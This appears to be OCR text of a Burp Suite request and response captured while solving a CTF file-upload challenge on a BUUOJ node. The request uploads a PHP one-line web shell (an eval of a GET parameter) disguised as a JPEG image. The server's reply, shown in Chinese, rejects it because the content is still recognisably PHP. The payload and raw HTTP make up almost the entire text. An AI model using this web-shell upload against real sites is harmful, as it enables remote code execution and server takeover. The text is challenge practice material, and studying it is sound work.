 Send
Cancel
<
>
Target: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Content-Length: 306
Cache-Control: max-age=0
Origin: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB1Jd3IeUuQPzoJrC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=13f7188ea86fa2be2f2aae33758c40fa
Connection: close
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC
Content-Disposition: form-data; name="uploaded"; filename="a.jpg"
Content-Type: image/jpeg
<?php eval($_GET[0]); ?>
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 08:08:24 GMT
Content-Type: text/html
Content-Length: 312
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>诶，别蒙我啊，这标志明显还是php啊